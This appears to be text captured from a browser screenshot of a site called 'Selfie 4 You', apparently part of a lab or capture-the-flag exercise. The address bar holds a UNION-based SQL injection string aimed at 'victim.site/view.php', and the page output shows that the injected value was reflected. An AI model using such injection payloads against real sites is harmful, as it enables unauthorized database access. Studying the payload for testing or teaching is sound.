 Selfie 4 You - Iceweasel
Selfie 4 You
victim.site/view.php?id=' UNION SELECT 'elsid1', 'elsid2'; -- -
Google
Selfies About Upload
Views: elsid1